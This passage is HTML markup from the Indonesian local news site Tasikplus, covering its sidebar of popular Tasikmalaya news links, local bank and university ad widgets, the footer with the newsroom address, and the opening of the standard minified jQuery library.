<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html'>
<img alt='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w526-h526-p-k-no-nu 2x' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa&#160;</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bencana%20Alam?&max-results=9' rel='tag' title='Bencana Alam'>Bencana Alam</a>
<time class='post-date published' datetime='2025-12-27T20:36:00+07:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var 